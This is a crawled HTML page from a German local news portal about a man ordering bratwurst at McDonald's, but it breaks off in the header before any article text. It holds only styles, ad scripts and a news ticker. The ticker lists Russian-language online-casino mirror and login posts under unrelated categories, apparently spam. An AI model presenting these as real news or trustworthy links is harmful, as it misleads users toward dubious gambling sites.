

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wertheimerportal.de/der-wertheimer-psychopath-was-gestern-im-mcdonalds-er-bestellte-original-thueringer-bratwurst/
body_size: 65531
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Der Wertheimer Psychopath was gestern im McDonalds – Er bestellte Original Thüringer Bratwurst …… &#8211; Wertheimer Portal</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wertheimer Portal &raquo; Feed" href="https://wertheimerportal.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wertheimer Portal &raquo; Kommentar-Feed" href="https://wertheimerportal.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wertheimer Portal &raquo; Der Wertheimer Psychopath was gestern im McDonalds – Er bestellte Original Thüringer Bratwurst ……-Kommentar-Feed" href="https://wertheimerportal.de/der-wertheimer-psychopath-was-gestern-im-mcdonalds-er-bestellte-original-thueringer-bratwurst/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wertheimerportal.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwertheimerportal.de%2Fder-wertheimer-psychopath-was-gestern-im-mcdonalds-er-bestellte-original-thueringer-bratwurst%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wertheimerportal.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwertheimerportal.de%2Fder-wertheimer-psychopath-was-gestern-im-mcdonalds-er-bestellte-original-thueringer-bratwurst%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://wertheimerportal.de/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://wertheimerportal.de/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://wertheimerportal.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mh-font-awesome-css' href='https://wertheimerportal.de/wp-content/themes/mh-magazine/includes/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://wertheimerportal.de/wp-content/themes/mh-magazine/style.css?ver=3.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://wertheimerportal.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wertheimerportal.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wertheimerportal.de/wp-content/themes/mh-magazine/js/scripts.js?ver=3.9.13" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://wertheimerportal.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wertheimerportal.de/wp-json/wp/v2/posts/214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wertheimerportal.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://wertheimerportal.de/der-wertheimer-psychopath-was-gestern-im-mcdonalds-er-bestellte-original-thueringer-bratwurst/" />
<link rel='shortlink' href='https://wertheimerportal.de/?p=214' />
<style type="text/css">
.mh-widget-layout4 .mh-widget-title { background: #1e73be; background: rgba(30, 115, 190, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #1e73be; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #1e73be; }
.mh-header-tagline, .mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #1e73be; }
</style>
<!--[if lt IE 9]>
<script src="https://wertheimerportal.de/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="icon" href="https://wertheimerportal.de/wp-content/uploads/2021/09/cropped-WertheimPortal-icon-new-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wertheimerportal.de/wp-content/uploads/2021/09/cropped-WertheimPortal-icon-new-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wertheimerportal.de/wp-content/uploads/2021/09/cropped-WertheimPortal-icon-new-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wertheimerportal.de/wp-content/uploads/2021/09/cropped-WertheimPortal-icon-new-1-270x270.jpg" />
</head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-214 single-format-standard wp-theme-mh-magazine mh-wide-layout mh-right-sb mh-loop-layout5 mh-widget-layout3" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<aside class="mh-container mh-header-widget-1">
<div id="block-8" class="mh-widget mh-header-1 widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1432686252856735"
     crossorigin="anonymous"></script>
<!-- Wertheimer Portal Header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="3106335133"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
									</div>
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-3 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://wertheimerportal.de/" title="Wertheimer Portal" rel="home">
<h2 class="mh-header-title">Wertheimer Portal</h2>
<h3 class="mh-header-tagline">Internet Zeitung Stadtmagazin für Wertheim, Region, Deutschland</h3>
</a>
</div>
</div>
</div>
<aside class="mh-col-2-3 mh-header-widget-2">
<div id="block-7" class="mh-widget mh-header-2 widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1432686252856735"
     crossorigin="anonymous"></script>
<!-- WertheimerPortal.de 2015  728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="6403779033"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
					</nav>
	</div>
			<div class="mh-extra-nav-wrap">
			<div class="mh-extra-nav-bg">
				<nav class="mh-navigation mh-extra-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
									</nav>
			</div>
		</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			News Ticker<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/irwin-casino-%d0%b2%d1%85%d0%be%d0%b4-%d0%bd%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b8%d1%80%d0%b2%d0%b8%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8/" title="Irwin casino &#8211; Вход на официальный сайт Ирвин казино, зеркало">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 1. Dezember 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Irwin casino &#8211; Вход на официальный сайт Ирвин казино, зеркало						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Society, Divorce							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b8%d1%80%d0%b2%d0%b8%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" title="Казино Ирвин зеркало">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 1. Dezember 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Казино Ирвин зеркало						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Internet Business, Web Design							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-casino-arkada-%d1%80%d0%b5%d0%b3/" title="Официальный Сайт Аркада Казино Casino Arkada: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Arkada Casino">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 28. November 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Официальный Сайт Аркада Казино Casino Arkada: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Arkada Casino						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Travel &amp; Leisure, Vacations							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%84%d0%b8%d1%86%d0%b8/" title="Аркада казино мобильная версия официальный сайт Arkada casino">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 27. November 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Аркада казино мобильная версия официальный сайт Arkada casino						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Food &amp; Beverage, Coffee							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
